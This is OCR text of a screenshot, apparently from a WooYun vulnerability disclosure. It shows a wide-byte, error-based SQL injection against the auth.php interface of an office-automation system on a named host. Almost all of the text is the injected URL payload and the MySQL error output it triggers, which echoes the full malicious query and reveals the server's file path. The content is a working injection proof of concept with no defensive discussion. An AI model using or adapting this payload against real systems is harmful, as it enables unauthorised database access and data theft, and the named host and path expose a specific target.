 TD chc.eup.cn:88/interface/
chc.eup.cn:88/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%2
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server
version for the right syntax to use near 'select 1 from (select count(*),concat((select concat(0x3a,md5(1
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*),concat((select
concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x from information_schema.tables group by
x)a)#'
文件: D:/MYOA/webroot/interface/auth.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\MYOA\webroot\interface\auth.php on line 14
202#|#運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
www.wooyun.org